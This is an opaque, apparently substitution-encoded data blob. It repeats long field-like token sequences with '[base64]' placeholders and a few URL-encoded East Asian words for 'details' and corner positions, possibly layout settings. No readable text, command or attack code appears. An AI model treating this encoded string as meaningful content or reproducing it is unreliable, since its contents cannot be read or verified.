mqqjmjmjvjejzz9ij0ujrjkjujpijqnnjb59nnij55753kv5h57ddj1si54jm5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8lnjmnjv54l54jmjejyjv5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjzjo5tjzj3j5v575tj1si5h57ddj1sij1sxv5n,5njl57dvk5nmjqjq59,5nks5753kv5nmjvln,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5nw575h53id5353jx5c53jlj3595953j3jvj3j8j3jlq59ddjvj3j8j3jljvj3j8535tj3595n,5njo5fj457v575fjx5lbj1s5nm5n5tk57j1djyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5nd57ajt57d5wj65q5nd57ajy53jovjyj3d5q5njh5n,5nbjojlj3j5d5nm54jjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5njvj8j8njm54ljvje5n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzjo5tig5hv5cijvni%E8%A9%B3%E7%B4%B0i%E5%B7%A6%E4%B8%8Aijqnnjvqn5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8lnjmnjv54l54jmjejyn5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjzjo5tjzj3j5v575tj1si5h57ddj1sij55753kv5n,5njl57dvk5nmjqjq59,5nks5753kv5nmjvln,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5nw575h53id5353jx5c53jlj3595953j3jvj3j8j3jlq59ddjvj3j8j3jl53jl59j1j353j3595n,5njo5fj457v575fjx5lbj1s5nm5n5tk57j1djyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5nd57ajt57d5wj65q5nd57ajy53jovjyj3d5q5njh5n,5nbjojlj3j5d5nm54jjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5njvj8j8njm54j8jmje5n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzjo5tig5hv5cijv54i%E8%A9%B3%E7%B4%B0i%E5%8F%B3%E4%B8%8Aijqnnjvqn5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8lnjmnjv54l54jmjejy545n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjzjo5tjzj3j5v575tj1sih5fvv5f5hij1sxv5n,5njl57dvk5nmjqjq59,5nks5753kv5nmjvln,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5nw575h53id5353jx5c53jlj3595953j3jvj3j8j3jlj35f53jej359j35953jeqj3jljvj3j8535tj3595n,5njo5fj457v575fjx5lbj1s5nm5n5tk57j1djyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5nd57ajt57d5wj65q5nd57ajy53jovjyj3d5q5njh5n,5nbjojlj3j5d5nm54jjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5njv545954jqjvljqljq545n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzjo5tig5hv5cijvjqi%E8%A9%B3%E7%B4%B0i%E5%B7%A6%E4%B8%8Bijqjq59jvln5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8lnjmnjv54l54jmjejyjq5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjzjo5tjzj3j5v575tj1sih5fvv5f5hij55753kv5n,5njl57dvk5nmjqjq59,5nks5753kv5nmjvln,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5nw575h53id5353jx5c53jlj3595953j3jvj3j8j3jlj35f53jej359j35953jeqj3jl53jl59j1j353j3595n,5njo5fj457v575fjx5lbj1s5nm5n5tk57j1djyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5nd57ajt57d5wj65q5nd57ajy53jovjyj3d5q5njh5n,5nbjojlj3j5d5nm54jjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5njv545954jqjvljqljmjq5n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzjo5tig5hv5cijvjmi%E8%A9%B3%E7%B4%B0i%E5%8F%B3ijqjq59jvln5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8lnjmnjv54l54jmjejyjm5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjzjo5tjzj3j5v575tj1si5t5f5fjoij55753kvi545n,5njl57dvk5nmjqnn,5nks5753kv5nmjvqn,5nj1j3525cj15fj3d5nmvj5bs,[base64],5njo5fj457v575fjx5lbj1s5nm5njoj3j5sjxvihsx5fj5sjyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5nj3vvj557hbvsj45nmjt45n5ss5c5nm5nj4v5cj1s5n,5naj3j1bs5nm5nd57j4joj1j35cmjshj15f5t5sj9js5hj3j55357jxjyh5fvv5f5hmjsjqjvjojbj95njjjh,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5nd57ajt57d5wj65q5nd57ajy53jovjyj3d5q5njh5n,5nbjojlj3j5d5nm54jjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzz9ij0ujrjkjujpijqnnjbjvqnij55753kvksj3dsj5ijmjm5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8lnjmnjv54l54jmjejyq5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjzjo5tjzj3j5v575tj1si5t5f5fjoij55753kvijv5n,5njl57dvk5nmjqnn,5nks5753kv5nmjvqn,5nj1j3525cj15fj3d5nmvj5bs,[base64],5njo5fj457v575fjx5lbj1s5nm5njoj3j5sjxvij3xvsj5jyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5nj3vvj557hbvsj45nmjt45n5ss5c5nm5nj4v5cj1s5n,5naj3j1bs5nm5nd57j4joj1j35cmjshj15f5t5sj9js5hj3j55357jxjyh5fvv5f5hmjsjqjvjojbj95njjjh,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5nd57ajt57d5wj65q5nd57ajy53jovjyj3d5q5njh5n,5nbjojlj3j5d5nm54jjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzjo5tig5hv5cijv59i%E8%A9%B3%E7%B4%B0i%E5%8F%B3%E4%B8%8Bijqnnjvqn5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8lnjmnjv54l54jmjejy595n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjzjo5tjzj3j5v575tj1si5t5f5fjoij55753kvijq5n,5njl57dvk5nmjqnn,5nks5753kv5nm59nn,5nj1j3525cj15fj3d5nmvj5bs,[base64],5njo5fj457v575fjx5lbj1s5nm5njoj3j5sjxvij3xvsj5jyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5nj3vvj557hbvsj45nmjt45n5ss5c5nm5nj4v5cj1s5n,5naj3j1bs5nm5nd57j4joj1j35cmjshj15f5t5sj9js5hj3j55357jxjyh5fvv5f5hmjsjqjvjojbj95njjjh,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5nd57ajt57d5wj65q5nd57ajy53jovjyj3d5q5njh5n,5nbjojlj3j5d5nm54jjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzz9ij0ujrjkjujpijqnnjb59nnij55753kv5h57ddj1si54jm5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8lnjmnjv54l54jmjejyjv5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjzjo5tjzj3j5v575tj1si5t5f5fjoi5h57ddj1sij1sxv5n,5njl57dvk5nmjqjq59,5nks5753kv5nmjvln,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5nw575h53id5353jx5c53jlj3595953j3jvj3j8j3jl53j353je53jej35tj3jlq59ddjvj3j8j3jljvj3j8535tj3595n,5njo5fj457v575fjx5lbj1s5nm5n5tk57j1djyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5nd57ajt57d5wj65q5nd57ajy53jovjyj3d5q5njh5n,5nbjojlj3j5d5nm54jjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzjo5tig5hv5cijvni%E8%A9%B3%E7%B4%B0i%E5%B7%A6%E4%B8%8Aijqnnjvqn5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8lnjmnjv54l54jmjejyn5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjzjo5tjzj3j5v575tj1si5t5f5fjoi5h57ddj1sij55753kv5n,5njl57dvk5nmjqjq59,5nks5753kv5nmjvln,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5nw575h53id5353jx5c53jlj3595953j3jvj3j8j3jl53j353je53jej35tj3jlq59ddjvj3j8j3jl53jl59j1j353j3595n,5njo5fj457v575fjx5lbj1s5nm5n5tk57j1djyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5nd57ajt57d5wj65q5nd57ajy53jovjyj3d5q5njh5n,5nbjojlj3j5d5nm54jjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzjo5tig5hv5cijv54i%E8%A9%B3%E7%B4%B0i%E5%8F%B3%E4%B8%8Aijqnnjvqn5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8lnjmnjv54l54jmjejy545n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjzjo5tjzj3j5v575tj1si5t5f5fjoih5fvv5f5hij1sxv5n,5njl57dvk5nmjqjq59,5nks5753kv5nmjvln,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5nw575h53id5353jx5c53jlj3595953j3jvj3j8j3jl53j353je53jej35tj3jlj35f53jej359j35953jeqj3jljvj3j8535tj3595n,5njo5fj457v575fjx5lbj1s5nm5n5tk57j1djyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5k